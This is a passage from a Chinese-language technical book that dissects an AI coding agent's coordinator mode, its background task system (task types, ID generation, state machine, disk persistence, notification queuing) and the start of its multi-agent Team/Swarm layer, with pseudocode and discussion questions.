一个值得注意的设计决策是:Coordinator 的 system prompt 中的 Example Session 展示了从 Research 到 Implementation 的多轮完整交互,包括中间的 <task-notification> 消息。这种"端到端示例"比纯规则列表对 LLM 行为的引导效果更好,因为它给出了一个可模仿的完整"轨迹"——LLM 擅长的正是模仿已见过的模式。但示例的长度也有代价——它占用了 system prompt 的宝贵空间,可能在上下文窗口紧张时被截断。
值得特别关注的是 Coordinator 对 "How's it going?" 这类用户查询的处理。System prompt 的示例中展示了 Coordinator 如何在用户询问进度时,综合当前已知信息和等待中的任务状态做出回应——"Fix for the new test is in progress. Still waiting to hear back about the test suite." 这不是简单的状态查询,而是对"已知的 + 未知的"的精确区分。Coordinator 需要记住哪些 Worker 已经回报、哪些还在运行,并用人类可读的语言综合呈现。
System prompt 还有一条关于 PR 订阅工具的有趣规则:"Call these directly -- do not delegate subscription management to workers." PR 订阅是编排层的职责(决定监控什么),而非执行层的工作。但紧接着的一条注释揭示了一个实际限制——GitHub 不会为 mergeable_state 变化发送 webhook,如果 Coordinator 需要跟踪合并冲突状态,必须通过 Worker 轮询 gh pr view N --json mergeable。这种"协议不支持就退化为轮询"的务实方案,在对接外部服务时很常见。
从整体架构角度看,Coordinator 模式最大的贡献不是并行度的提升(虽然这很重要),而是强制了一种可审计的工程实践。在普通模式下,Agent 的推理过程是一个不可中断的黑箱——你只能看到最终结果。在 Coordinator 模式下,每个 Synthesis 步骤、每个 Worker 指令、每个结果综合都是可见的、可审查的。当出现问题时,你可以精确定位是 Research 不充分、Synthesis 遗漏了关键信息、还是 Implementation 执行了错误的方案。这种可审计性对于关键系统的部署至关重要。
思考题
- Coordinator 被禁止使用文件操作工具。如果 Coordinator 需要查看一个很小的配置文件来决定任务分配策略,它只能启动一个 Research Worker 去读。这个开销合理吗?是否应该给 Coordinator 有限的只读能力?这样做会不会破坏"理解与执行分离"的原则?
- "Never write 'based on your findings'" 这条规则的执行完全依赖 LLM 的自觉遵守。如果要在代码层面强制执行(例如检测 Worker prompt 中的懒惰委派模式),你会怎么实现?误报率如何控制?
- Scratchpad 没有并发控制机制——多个 Worker 可以同时写入同一个文件。这在什么场景下会出问题?Mailbox 系统用了文件锁,为什么 Scratchpad 不用?两者的使用场景有什么本质区别?
- System prompt 中包含了完整的 "Example Session",展示了从 Research 到 Verification 的多轮交互。你认为这种"完整示例"和"规则列表"哪种对 LLM 行为的引导效果更好?为什么?
- 四阶段工作流的每个阶段都由 system prompt 约束,没有硬编码的状态机。如果要把四阶段做成代码层面的强制流程(Coordinator 必须先 Research 再 Synthesis 再 Implementation),会获得什么好处,又会失去什么灵活性?
任务系统:后台并行的基础设施
┌──────────────────────────┐
│ Agent Loop │
│ ┌──────┐ ┌──────┐ │
│ │Worker│ │Worker│ ... │
│ └──┬───┘ └──┬───┘ │
│ └────┬───┘ │
│ ▼ │
│ ★ Task System ★ │ ◄── 本章聚焦
│ ┌──────────────────┐ │
│ │ AppState.tasks{} │ │
│ │ 7 types, 5 states│ │
│ │ disk output files│ │
│ │ notify queue │ │
│ └──────────────────┘ │
└──────────────────────────┘
14.1 为什么需要任务系统
前两章讲了子 Agent 的创建和 Coordinator 的编排,但有一个底层问题始终没有触及:当一个子 Agent 在"后台运行"时,系统是怎么追踪它的?
在简单的同步模型中,子 Agent 是一个 async function 调用——父级 await 它的结果,完成后继续。但 Coordinator 模式下所有 Worker 强制异步执行,多个 Worker 同时在后台跑,它们的状态存在哪里?进度怎么汇报?崩溃了怎么恢复?用户按 ESC 时怎么优雅中止?
这些问题的答案不能散落在各处,需要一个集中的基础设施层。任务系统就是这个层——它不直接参与业务逻辑,但为上层的 Coordinator、Agent 协作、Team 机制提供了统一的状态管理、持久化和生命周期控制。
类比操作系统:进程调度器不知道进程在干什么,但它知道每个进程的状态(运行中、挂起、僵尸)、资源占用(内存、文件描述符),并负责在进程退出时清理资源。该 Agent 系统的任务模块扮演的就是这个角色——它是后台并行的"操作系统层"。
14.2 七种任务类型:每种都有存在的理由
任务定义模块中定义了任务类型的枚举。七种类型不是随意拼凑的,而是对该系统中所有后台工作场景的完整覆盖。理解每种类型的使用场景,是理解整个系统的入口。
local_bash 是最基础的——后台 shell 命令。当用户或 Agent 通过 run_in_background 执行编译、测试、日志监控等长时间运行的命令时,就会创建这个类型的任务。它是唯一没有"智能"的任务类型——只是一个 shell 进程的包装。但这种简单性也使它成为最可靠的类型:进程要么在跑,要么退出了,没有中间状态的歧义。
local_agent 是使用频率最高的——本地异步子 Agent。Coordinator 的 Worker、fork 子 Agent、异步执行的自定义 Agent 都属于这个类型。它是整个任务系统中最复杂的类型,拥有最多的扩展字段——进度追踪、待处理消息队列、UI 保持状态等。一个 local_agent 任务代表一个完整的 LLM 推理循环,而不只是一个进程。
remote_agent 预留了云端执行的位置。当前代码中有远程传送的调用点,但实际触发条件仅限内部使用——这意味着远程执行目前仅对内部用户开放,但架构已经就位。保留这个类型体现了"为未来设计但不过早实现"的策略:类型枚举和 ID 前缀已经分配,未来启用远程执行只需要实现具体逻辑,不需要修改基础设施。
in_process_teammate 对应 Swarm 模式下同一进程内的 teammate。与 local_agent 有三个关键区别:teammate 有持久身份(不像子 Agent 执行完就销毁)、可以接收外部消息(通过 Mailbox)、有 idle/active 状态切换。这些区别导致了大量的扩展字段——isIdle、onIdleCallbacks、pendingMessages、消息 UI 上限等。
local_workflow 支持工作流编排——一种预定义的多步骤自动化流程。与 Coordinator 模式不同,workflow 的步骤是静态定义的,不需要 LLM 做编排决策。
monitor_mcp 用于 MCP 服务的后台监控——持续关注某个 MCP Server 的状态变化(比如 GitHub PR 的评审进展),在检测到变化时注入通知。
dream 是最有趣的——一个在后台默默运行的"记忆巩固"Agent。Dream 任务的注释说得直接:"Makes the otherwise-invisible forked agent visible in the footer pill and Shift+Down dialog." Dream Agent 回顾近期会话、提取关键信息、更新长期记忆文件。
下面的表格总结了七种类型的核心差异:
| 类型 | 有 LLM 循环? | 可接收消息? | 持久身份? | 典型生命周期 |
|---|---|---|---|---|
| local_bash | 否 | 否 | 否 | 命令结束即终止 |
| local_agent | 是 | 排队注入 | 否 | 任务完成或被杀 |
| remote_agent | 是 | 否 | 否 | 远程会话结束 |
| in_process_teammate | 是 | Mailbox | 是 | 显式关闭或会话结束 |
| local_workflow | 是 | 否 | 否 | 流程步骤完成 |
| monitor_mcp | 否 | 否 | 否 | 取消订阅或会话结束 |
| dream | 是 | 否 | 否 | 记忆巩固完成 |
14.3 任务 ID:一眼看穿类型的前缀设计
任务 ID 的生成逻辑揭示了几个深思熟虑的设计考量。每种类型有一个单字母前缀:b(bash)、a(agent)、r(remote)、t(teammate)、w(workflow)、m(monitor)、d(dream)。后面跟 8 位随机字符,格式为 {前缀}{随机串},例如 a3f7k2m9p 代表一个 local_agent 任务。
人类可读性。 在日志、debug 输出、UI 中看到 b 开头就知道是 bash 任务,a 开头就知道是 Agent 任务,无需查表。在拥有几十个后台任务的复杂会话中,这种一眼识别能力极为宝贵。Coordinator 在 SendMessage 中引用 Worker 的 task_id 时,前缀帮助它快速确认"这是一个 Agent 任务,我可以继续发指令"。
安全性。 注释提到"36^8 约 2.8 万亿组合,sufficient to resist brute-force symlink attacks"。任务 ID 被用作磁盘路径的一部分(.agent/task-output/{taskId})。如果 ID 可预测,攻击者可以预先创建同名的 symlink,将任务输出重定向到任意文件——这是经典的 symlink 攻击。2.8 万亿的搜索空间让暴力猜测在计算上不可行。randomBytes(8) 使用密码学安全的随机字节——不是 Math.random()(伪随机、可预测)。
大小写安全。 字母表只包含小写字母和数字,避免了大小写不敏感的文件系统(如 macOS 的默认 APFS)上的冲突。aB3x 和 ab3X 在 Linux 上是不同的文件名,但在 macOS 上是同一个。只用小写消除了这种平台差异。
回退前缀。 前缀生成函数对未知类型返回 'x',而不是抛出异常。这是防御性编程——如果未来添加了新的任务类型但忘记在前缀表中注册,系统仍然能生成有效的 ID,只是前缀失去了类型语义。在分布式系统中,这种"降级而非崩溃"的策略比严格校验更适合。
ID 生成的实现也值得一看:每个随机字节通过取模映射到 36 字符的字母表。这意味着字母表中前 36 - (256 % 36) = 4 个字符的出现概率比其他字符高约 0.3%。在安全关键的场景中这种偏差需要关注,但对于任务 ID 的用途(唯一性、不可预测性),这个偏差完全可忽略。
14.4 状态机:简单但严格
任务状态只有五种:pending、running、completed、failed、killed。状态转移是单向的——从 pending 到 running,然后到三个终态之一。没有"暂停"状态,没有"重试"状态,没有从终态回到活跃态的转换。
这种极简设计是刻意的——复杂的状态机是 bug 的温床。每增加一个状态,合法的转换路径就翻倍,需要测试的边界条件就翻倍。如果需要重试,不是把任务状态改回 pending,而是创建一个新任务。这遵循了不可变状态的哲学——每个任务实例代表一次完整的执行尝试,不会被"回收"。
终态判断函数在整个代码库中被广泛引用——注释列举了三个典型使用场景:防止向已死的 teammate 注入消息、驱逐已完成的任务、清理孤儿任务。每次任务交互前几乎都要先问一句"这个任务还活着吗?"
Task 接口本身也值得注意。注释提到 spawn 和 render 方法在一次重构中被移除——它们"never called polymorphically"。最终只剩下 kill 作为唯一的多态操作。六种实现各自有不同的 kill 逻辑(abort signal、进程 kill、MCP 关闭等),但创建和渲染是类型特有的,不需要统一接口。这是接口最小化原则的体现——只抽象真正需要多态的操作。
type Task = {
name: string
type: TaskType
kill(taskId, setAppState): Promise<void> // 唯一的多态操作
// spawn, render 已移除——从未被多态调用
}
14.5 Dream 作为特殊任务类型
Dream 任务值得单独分析,因为它展示了任务系统如何适配一个非典型的 Agent 工作模式。
Dream Agent 的工作是回顾最近的会话、提取关键信息、更新长期记忆文件。它有自己独特的状态模型:phase 字段只有 'starting' 和 'updating' 两个值——系统不深入解析 Dream 的四阶段结构(orient/gather/consolidate/prune),只在第一个 Edit/Write 工具调用出现时切换到 updating。这是"最小可观测性"的设计——任务系统只追踪必要的信息,不做过度的语义分析。
Dream 的 filesTouched 字段被标注了一条有趣的限制注释:"INCOMPLETE reflection of what the dream agent actually changed -- it misses any bash-mediated writes and only captures the tool calls we pattern-match." 这反映了一个工程现实:要精确追踪所有文件修改需要操作系统级别的支持(如 inotify),但引入 FS watcher 的复杂度和性能开销不值得。"至少知道碰了哪些文件"已经满足了 UI 显示的需求。
Dream 的 kill 逻辑比其他任务类型多了一步:回滚巩固锁(consolidation lock)。Dream 使用一个文件锁来防止多个 Dream 同时运行。如果 Dream 被中途杀死,锁不会自动释放——kill 处理函数需要把锁的 mtime 重置到之前的值,让下一个会话可以重新尝试。这种"杀死后清理外部状态"的需求是 kill 作为唯一多态方法的一个有力佐证——每种任务类型的善后工作确实不同。
Dream 完成时直接设置 notified: true——因为它没有向模型发送通知的路径(它是纯 UI 任务),eviction 需要同时满足 terminal 和 notified 两个条件。
Dream 的 turn 管理也有特色。每个 assistant 回复被压缩为一个 DreamTurn 结构——只保留文本和 tool_use 计数。turn 数组有一个 MAX_TURNS = 30 的上限,超出时丢弃最旧的。这不是消息历史(那在 agent transcript 中完整保存),而是纯粹用于 UI 展示的摘要。addDreamTurn 函数有一个小优化:如果 turn 的文本为空、工具计数为零、且没有新碰触的文件,就跳过更新,避免无意义的 re-render。
14.6 磁盘持久化:为什么每个任务都有输出文件
任务状态基础结构中 outputFile 指向 .agent/task-output/{taskId} 路径下的文件。任务创建函数在创建任务时自动设置此路径。
为什么每个任务都要有磁盘输出?即使某些简单任务可能不需要持久化。原因有三。
崩溃恢复。 进程崩溃后,内存中的所有状态丢失。如果任务的产出只在内存里,崩溃意味着一切从头开始。磁盘输出是恢复的手段——即使 Agent 被中途杀死,已经写入磁盘的部分结果仍然可以读回。
大会话的内存压力。 一个极端但真实的场景:一个会话在 2 分钟内启动了 292 个 Agent,内存峰值达到 36.8GB。罪魁祸首是消息数组在 AppState 中保存了完整副本。磁盘输出让系统可以只在内存中保留最近的消息摘要,完整记录存在磁盘上,按需加载。
统一的恢复逻辑。 所有任务都有 output file 使得恢复逻辑和 UI 渲染可以不做类型特判。不管是 bash 任务还是 Agent 任务,恢复流程都是"读取 outputFile,重建状态"。diskLoaded 标记确保磁盘数据只在 UI 首次打开任务面板时加载一次,之后通过流式追加保持同步。
outputOffset 记录已读取的偏移量。UI 不需要每次都从头读取完整的输出文件——对于一个产出了几千行日志的后台编译任务,每次都从头读是浪费。outputOffset 让 UI 可以做增量读取。
notified 标记该任务的完成通知是否已发送给父 Agent。这个标记防止重复通知——如果父 Agent 正在执行一个工具调用,通知会排队等待;当系统在排队前检查到任务已完成且 notified 为 false,它知道还需要发送通知。一旦发送,标记为 true,后续不会再发。
totalPausedMs 记录任务累计暂停的毫秒数。任务可能因为等待权限审批或 API 限速等原因被暂时挂起,这些时间不应该计入执行耗时。通过 (endTime - startTime - totalPausedMs) 可以算出真正的"活跃执行时间"。
14.7 复杂任务类型的内存管理
LocalAgentTask 和 InProcessTeammateTask 在基础字段上扩展了大量 Agent 特有的字段。内存管理是这些扩展字段的核心关注。
pendingMessages 队列。 当 Coordinator 通过 SendMessage 向一个正在运行的 Worker 发消息时,消息不会立即中断 Worker 的当前工具调用——它被放入 pendingMessages 队列,在 Worker 下一个工具调用轮次边界处被排出并注入上下文。这解决了一个并发安全问题:Worker 正在执行 Bash 命令时注入新消息会破坏消息序列的一致性(API 要求严格的 user-assistant 交替)。
消息 UI 上限。 性能数据显示每个 Agent 在 500+ 轮会话中消耗约 20MB RSS,Swarm 模式下并发 Agent 可达 125MB。分析追溯到(BQ analysis round 9, 2026-03-20)指出:主要成本来自 AppState 中保存的消息数组的完整副本。解决方案是将 UI 展示用的消息数组上限设为 50 条。完整对话存在磁盘上的 agent transcript 中。消息追加函数在追加新消息时,如果超出上限就丢弃最旧的——总是保留最近的 50 条。
这里有一个精妙的实现细节:追加函数不是简单地在超限时 shift() 删除头部——它用 slice(-(CAP-1)) 创建一个新的截断数组再 push,确保了 AppState 的不可变更新语义。旧数组可以被垃圾回收,新数组正好是上限大小。
retain 和 evictAfter。 retain 表示 UI 是否正在"持有"此任务——比如用户打开了任务详情面板。持有状态下任务不会被驱逐,且启用流式追加显示。evictAfter 是面板可见性截止时间戳。这种"懒惰清理"策略很像浏览器的 tab 管理:关闭 tab 后页面不会立即释放内存,而是在内存压力到来时才真正回收。
Teammate 特有字段。 InProcessTeammateTask 在 Agent 任务之上又增加了一层复杂度。identity 子对象存储了 teammate 的身份信息——与 TeammateContext(运行时 AsyncLocalStorage)形状相同但存储为纯数据(AppState persistence)。awaitingPlanApproval 标记 teammate 是否正在等待 leader 批准计划。currentWorkAbortController 与 abortController 分离:前者取消当前工作轮次,后者杀死整个 teammate。这种两级取消机制让 leader 可以中断 teammate 的当前任务而不销毁它——类比于"叫暂停"而非"解雇"。
UI 状态字段。 Teammate 任务还携带了 spinnerVerb 和 pastTenseVerb——预生成的随机动词(如 "analyzing"/"analyzed"),在 re-render 之间保持稳定。这看似琐碎,但解决了一个 UX 问题:如果每次渲染都随机选择新动词,spinner 文字会不断跳动,让用户眼花缭乱。预生成一次并存储在任务状态中保证了稳定性。
进度追踪增量。 lastReportedToolCount 和 lastReportedTokenCount 用于计算通知中的增量——idle 通知只报告"自上次通知以来的新增"而非累计总量。这避免了 leader 看到不断增长的总数而误以为 teammate 还在高速工作。
inProgressToolUseIDs。 这是一个 Set 而非数组,记录当前正在执行的 tool_use ID。用于 transcript 视图中的动画效果——正在执行的工具调用显示 spinner,已完成的显示结果。Set 的选择是性能考量:频繁的 has/add/delete 操作,Set 的 O(1) 比数组的 O(n) 查找更高效。
14.8 任务停止的精确处理
任务停止模块的统一停止函数实现了统一的停止逻辑。三种错误码——not_found、not_running、unsupported_type——通过错误码字段暴露给调用者。为什么需要区分错误类型?因为 TaskStopTool(LLM 调用)和 SDK 的 stop_task(程序调用)需要做不同的反馈。
停止后的通知处理有一个微妙的区分。对于 shell 任务,系统会抑制"exit code 137"的通知。137 是 SIGKILL 的标准退出码——用户主动停止 bash 任务后看到"进程以 137 退出"只是噪音,不传递任何有用信息。但抑制 XML 通知会同时抑制 SDK 的 task_notification 事件,所以代码直接通过专用事件发射函数发射一个替代事件,确保 SDK 消费者仍然能看到任务关闭。
对于 Agent 任务,通知不被抑制——因为 Agent 的 AbortError catch 会发送包含部分结果提取函数产出的通知。即使 Agent 被中途杀死,它已经产出的部分结果仍然有价值。Coordinator 可以利用这些部分结果决定下一步——继续修正还是从头再来。
function stopTask(taskId, context):
task = lookupTask(taskId)
if not task: throw StopTaskError('not_found')
if task.status != 'running': throw StopTaskError('not_running')
taskImpl = getTaskByType(task.type)
await taskImpl.kill(taskId, setAppState)
if isShellTask(task):
// 抑制 "exit code 137" 噪音通知
markAsNotified(taskId)
// 但仍然通知 SDK 消费者
emitTaskTerminatedSdk(taskId, 'stopped')
// Agent 任务不抑制——部分结果有价值
这种"抑制噪音但不抑制信号"的细节处理,体现了对不同消费者需求的精确区分。
14.9 前台与后台的协调
任务类型定义模块中的后台任务判断函数揭示了前台/后台的微妙区分。一个任务在技术上是异步执行的(status === 'running'),但在 UI 上可能仍然显示为"前台"(isBackgrounded === false)。
什么时候会出现这种状态?当一个异步 Agent 正在流式输出结果,UI 正在实时展示其对话内容——它在技术上是异步的(不阻塞主 Agent 的工具调用),但在视觉上是前台的(用户正在看它的输出)。只有用户明确将其切换到后台,或任务本身定义为后台时,才在底部状态栏的后台指示器中显示。
Agent 执行引擎中的双通道状态更新是前后台协调的关键。进程内 teammate 的工具使用上下文中的 setAppState 是 no-op(因为子 Agent 上下文创建函数在异步模式下隔离了 setAppState 通道),但任务专用的状态更新通道(setAppStateForTasks)直通根 AppState store。这确保了任务注册、进度更新、任务终止等操作即使在多层嵌套的异步 Agent 中也能正确反映在全局状态中。
类比网络分层:即使数据经过多层封装和路由,最终都要到达物理层。任务专用通道就是那条直通物理层的穿透线路——任务操作绝不能被隔离层吞掉。如果没有这条穿透通道,一个深层嵌套的子 Agent 创建的后台 bash 任务将无法在全局 UI 中显示。
注释中有一行关键说明:"In-process teammates get a no-op setAppState; setAppStateForTasks reaches the root store so task registration/progress/kill stay visible." 这直接回答了"为什么需要两个通道"——常规状态更新被隔离是对的(子 Agent 不应该干扰父级的 UI 状态),但任务操作必须穿透隔离。
从另一个角度看,这种双通道设计也是"关注点分离"在状态管理上的体现。常规 setAppState 管理的是"这个 Agent 自己的世界观"(消息历史、工具调用状态、权限上下文),而 setAppStateForTasks 管理的是"全局共享的基础设施"(任务注册表、进度更新、终止信号)。前者是每个 Agent 私有的,后者是全系统公有的。把这两种关注点混在同一个通道里,要么导致子 Agent 的私有状态泄漏到全局,要么导致全局基础设施被子 Agent 的隔离层阻断——两种都不可接受。
后台任务的 UI 展示也有讲究。状态栏底部的 "pill" 指示器只显示真正在后台运行的任务——通过 isBackgroundTask 函数过滤。这个函数检查两个条件:任务状态是 running 或 pending,且 isBackgrounded !== false。第二个条件是关键——一个异步但"前台展示"的任务(用户正在查看其详情面板)不应该出现在后台指示器中,避免同一个任务在两个地方同时显示。
14.10 通知注入的时序约束
后台 Agent 任务完成后,结果以 <task-notification> 的形式注入主会话的消息流。但注入不是立即的——如果主 Agent 正在执行一个工具调用,通知会排队等待当前 turn 结束后才被处理。
为什么不立即注入?因为 API 协议要求消息序列严格交替(user-assistant-user-assistant...)。如果在 assistant 的 turn 中间插入一条 user 消息(通知),会破坏序列约束,导致 API 报错。排队机制保证了通知只在合法的插入点出现——上一个 assistant 消息结束、下一个 user 消息开始的间隙。
通知排队而非丢弃也很重要。如果多个 Worker 几乎同时完成,它们的通知会按到达顺序排队,确保 Coordinator 最终看到所有结果。Coordinator 的 system prompt 也配合了这个机制——"Worker results arrive as user-role messages"——让模型知道这些"用户消息"实际上是内部通知。
一个潜在的问题是通知堆积:如果主 Agent 执行了一个耗时很长的工具调用(比如运行一个 10 分钟的测试套件),在这段时间内所有完成的 Worker 的通知都在排队。当工具调用结束,这些通知可能像洪水一样涌入——Coordinator 需要在一轮中处理多个 Worker 的结果。System prompt 通过 "Summarize new information for the user as it arrives" 暗示了这种情况的处理方式。
通知中还包含了结构化的性能数据——<usage> 字段报告 token 总数、工具使用次数和执行耗时。这些数据有双重用途:一是让 Coordinator 评估 Worker 的工作量(调研 Worker 如果只用了 2 次工具和 500 个 token 就"完成"了,可能调研不充分),二是帮助开发者了解不同类型任务的资源消耗模式。对于 killed 状态的通知,性能数据反映的是截止到被杀时的累计消耗。
任务的通知标记机制还和 SDK 事件系统紧密耦合。每次通知被注入消息流时,对应的 task_notification SDK 事件也会被发射。但对于被抑制的通知(如 bash 任务的 137 退出码),SDK 事件需要通过替代路径发射——emitTaskTerminatedSdk 直接发射事件而不经过消息注入。这确保了 SDK 消费者始终能看到任务的终态,即使 UI 层选择了静默处理。
14.11 设计原则的提炼
回顾整个任务系统,可以提炼出五个核心设计原则:
状态集中管理。 所有任务状态都存储在 AppState.tasks 字典中,通过不可变更新保证一致性。不存在分散在各处的"影子状态"。
类型安全的多态。 七种任务类型共享基础状态结构,通过 TypeScript 联合类型和类型守卫实现安全的多态操作。编译器确保每种类型的特有字段只在正确的类型守卫下访问。
磁盘兜底。 每个任务都有磁盘输出文件。这不仅是持久化,更是恢复的手段——进程崩溃后,任务的部分结果仍然可以从磁盘读回。
懒惰清理。 任务完成后不立即销毁,设置 evictAfter 截止时间,给 UI 渲染和用户查看留出窗口。evictAfter 的值通常设为任务完成时间加上一个固定的展示窗口(STOPPED_DISPLAY_MS),在这个窗口内用户可以查看任务详情面板。
通知排队。 后台任务的完成通知不会中断前台操作,而是排队等待合适的时机注入。
穿透式状态更新。 任务操作使用专用的穿透通道直达根 AppState,不受子 Agent 的隔离层阻断。
这套基础设施使得上层的 Coordinator、Agent 协作、Team 机制都能在稳固的地基上运行——后台并行不再是"启动后就不管"的粗放模式,而是一个可观测、可控制、可恢复的完整生态。
从演进角度看,任务系统展现了一种有趣的增长模式。最初可能只有 local_bash 和 local_agent 两种类型。随着 Swarm 模式引入了 in_process_teammate,远程执行引入了 remote_agent,工作流引入了 local_workflow,监控引入了 monitor_mcp,记忆巩固引入了 dream。每种新类型都复用了基础设施——ID 生成、状态机、磁盘持久化、通知队列——只需要定义自己的扩展字段和 kill 逻辑。这种"基础设施稳定、类型可扩展"的架构让添加新的后台工作模式变得低成本。预留的 'x' 回退前缀就是为这种扩展场景准备的——新类型在忘记注册前缀时不会导致系统崩溃。
任务系统的另一个隐含贡献是可观测性的统一入口。在没有任务系统的世界里,每种后台工作都有自己的状态追踪方式——bash 进程用 PID,Agent 用消息历史,teammate 用 TeamFile。任务系统提供了一个统一的 AppState.tasks 字典,UI 只需遍历这个字典就能显示所有后台活动。Shift+Down 快捷键打开的"后台任务面板"正是建立在这个统一入口之上的。统一不只是便利——它还是正确性的保障:如果某种后台工作游离在任务系统之外,用户就不知道它的存在,无法控制也无法停止。
思考题
- 任务状态机没有"暂停"状态。如果需要实现任务暂停/恢复(比如 Agent 等待人类审批时暂停 token 消耗),你会在现有状态机上扩展还是引入独立的机制?暂停状态会引入哪些新的边界条件?
- 消息 UI 上限设为 50 是一个硬编码的常量。如果不同任务类型有不同的内存压力特征(bash 任务消息少但每条很大,Agent 任务消息多但每条较小),是否应该按类型设置不同的上限?
- 任务 ID 的随机部分用
randomBytes(8)生成。在高并发场景下(比如 292 个 Agent 在 2 分钟内创建),生日悖论告诉我们碰撞概率约为n^2 / (2 * 36^8)。算一下这个值——是否需要关注?如果需要,你会怎么处理碰撞? - 双通道状态更新机制(正常通道 + 穿透通道)增加了代码复杂度。有没有更简洁的方式实现"隔离但可穿透"的状态更新?
- Dream 任务的
filesTouched字段被标注为不完整反映——它只捕获了代码层面能看到的 tool_use,遗漏了通过 bash 间接修改的文件。如何设计一个更完整的文件修改追踪机制?inotify 或 FS watcher 是否适用于这个场景?
Team 与 Swarm:群体智能的实现
┌────────┐ Mailbox ┌────────┐
│ Agent │◄────────────►│ Agent │
│ A │ messages │ B │
└───┬────┘ └───┬────┘
│ ★ Swarm Layer ★ │ ◄── 本章聚焦
│ ┌────────────────┐ │
└─►│ TeamFile │◄──┘
│ Mailbox │
│ 12 Protocols │
└──────┬─────────┘
│
┌────────┐ │ ┌────────┐
│ Agent │◄───┘───►│ Leader │
│ C │ │ │
└────────┘ └────────┘
15.1 从树形到网状的质变
前面三章描述的子 Agent 和 Coordinator 模式都是树形结构:一个父级派生多个子级,子级只向父级汇报,兄弟之间互不通信。这种结构简洁可控,但有一个根本性的限制——横向协作必须经过父级中转。
想象一个真实的软件团队:后端工程师发现 API 格式变了,需要告诉前端工程师调整解析逻辑。如果所有沟通都必须经过项目经理中转,延迟和信息损失是不可接受的。工程师之间需要直接对话的能力。
这个看似简单的需求——"让 Agent 之间直接通信"——引发了一系列连锁的架构决策。当通信拓扑从树形变成网状,每一个原本由父级集中处理的问题都需要重新分布式地解决:身份识别怎么做?多个 Agent 共享一个进程时怎么区分?消息怎么路由?多个 Agent 同时写同一个文件怎么办?权限审批由谁来?进程崩溃后怎么恢复?
树形到网状不是通信拓扑的小调整,而是复杂度的质变。树形中的 N 个节点有 N-1 条边,网状中可能有 N*(N-1)/2 条边。每条边都是一个需要管理的通信通道、一个可能出错的故障点、一个需要控制的权限边界。本章将拆解这套体系的每个环节。
15.2 门控设计:三级开关与安全阀
Swarm 启用检查函数的启用逻辑是分层门控的典型案例。内部用户(USER_TYPE === 'ant')始终开启——内部团队需要快速迭代,不受外部门控约束。外部用户需要同时满足两个条件:本地环境变量(或命令行标志 --agent-teams)开启,且远程 killswitch 为 true。
精妙之处在于远程 killswitch 的默认值是 true。也就是说,只要远程配置服务不主动关闭它,Swarm 就是可用的。这是"默认开放、远程可关"的策略——适合已经进入灰度发布阶段但仍需保留紧急关闭能力的特性。如果线上发现严重问题,运维团队可以在不发布新版本的情况下通过远程配置禁用整个 Swarm 子系统。
所有 Swarm 相关工具(TeamCreate、TeamDelete、SendMessage 等)的 isEnabled() 方法都委托到这个函数。单一开关控制整个子系统的可见性——对 LLM 来说,如果工具不可见,它根本不知道有这个能力可用,自然不会尝试调用。
15.3 TeamFile:基于文件系统的配置中心
Team 的核心配置结构是 TeamFile,存储在 ~/.agent/teams/{team-name}/config.json,包含团队名称、创建时间、leader ID、成员列表等信息。
为什么选择文件系统而不是内存数据结构或数据库?因为 Team 的成员可能运行在不同的进程中(tmux 面板是独立进程)甚至不同的机器上(远程模式)。文件系统是唯一天然的跨进程共享介质——不需要额外的 IPC 机制、不需要消息中间件、不需要数据库进程。在容器、远程服务器、CI 流水线中都能开箱即用。
TeamFile.members 是一个扁平数组。这意味着 teammate 不能再创建 teammate——Agent 工具组件中显式抛出错误:"Teammates cannot spawn other teammates -- the team roster is flat"。团队结构是一层 leader 加一层 members,不允许递归。这个限制不是技术上的不可能,而是复杂性管理的刻意选择——网状通信已经够复杂了,再加上层级递归将使系统不可理喻。
另一个强制限制是 in-process teammate 不能创建后台 Agent——注释直接解释了原因:"In-process teammates cannot spawn background agents (their lifecycle is tied to the leader's process)." Tmux teammate 是独立进程,可以管理自己的后台 Agent,但 in-process teammate 共享 leader 的进程,它创建的后台 Agent 的生命周期会变得模糊不清。
teamAllowedPaths 是团队级权限白名单。每条规则记录了路径、适用工具名、添加者和时间戳。Leader 批准某个目录的编辑权限后,该权限记录在 TeamFile 中,所有 teammate 在初始化时读取并应用。Leader 只需批准一次,全队共享。
创建 Team 时,TeamCreate 工具执行四步操作:唯一性检查(同名则自动生成新 slug)、构造 TeamFile(leader 成为第一个成员)、持久化到磁盘并注册会话清理回调、更新 AppState 的 teamContext。注册清理回调确保即使用户直接关闭终端(SIGINT/SIGTERM),会话结束时也会自动清理 team 目录和残留进程。
15.4 身份识别的双通道优先级
Teammate 的身份识别面临一个独特挑战:同一进程中可能同时运行多个 teammate。
Tmux 模式下每个 teammate 是独立进程,身份通过 CLI 参数传入,存储在模块级变量(dynamicTeamContext)中。但 in-process 模式下所有 teammate 共享同一个 Node.js 进程——模块级变量只有一份,无法区分不同的 teammate。
队友管理模块采用了双通道优先级策略。以获取 Agent ID 的函数为例:先查 AsyncLocalStorage 中的进程内上下文,不存在时回退到动态 team 上下文。所有身份查询函数——获取名称、获取团队名、获取颜色、判断是否要求计划模式——都遵循完全相同的优先级模式。这种一致性不是偶然的,而是设计纪律的体现。
function getAgentId():
inProcessCtx = getTeammateContext() // AsyncLocalStorage
if inProcessCtx: return inProcessCtx.agentId
return dynamicTeamContext?.agentId // 模块级变量
AsyncLocalStorage 是 Node.js 提供的异步上下文传播机制——每个异步调用链可以携带独立的上下文数据。teammate 上下文运行函数在 teammate 执行时建立隔离上下文,同一进程中多个并发的异步操作各自携带独立的上下文。这就像每个线程有自己的 thread-local storage——不同的 teammate 即使在同一进程中交错执行,也不会读到彼此的身份信息。
一个特别值得注意的设计选择:Leader 不设置 Agent ID。 注释直接解释了原因——设置 ID 会让 teammate 判断函数返回 true,而 leader 不是 teammate。Leader 的身份通过 AppState 中的 teamContext.leadAgentId 隐式确定。leader 判断的逻辑是反向的:如果 teamContext 存在且我没有设置 agent ID,那我就是 leader(向后兼容);如果我的 ID 等于 leadAgentId,那我也是 leader。
这是身份设计中"显式 vs. 隐式"的经典权衡。有时不标识反而是更好的标识方式——通过排除法确定身份,避免了标识本身带来的副作用。
15.5 三种执行后端的自动检测
后端类型定义了三种后端:'tmux' | 'iterm2' | 'in-process'。三种后端的物理实现天差地别。Tmux 通过 send-keys 向终端面板发送命令字符串,teammate 是一个完全独立的 Agent 进程。iTerm2 通过原生 API 创建分屏,同样是独立进程。In-process 则在同一个 Node.js 进程中通过 AsyncLocalStorage 隔离上下文,teammate 只是一个异步函数调用。
但它们都实现同一个 TeammateExecutor 接口:spawn、sendMessage、terminate、kill、isActive。这个统一接口是整个 Swarm 系统可扩展性的基石——上层代码不需要知道底层是哪种后端。
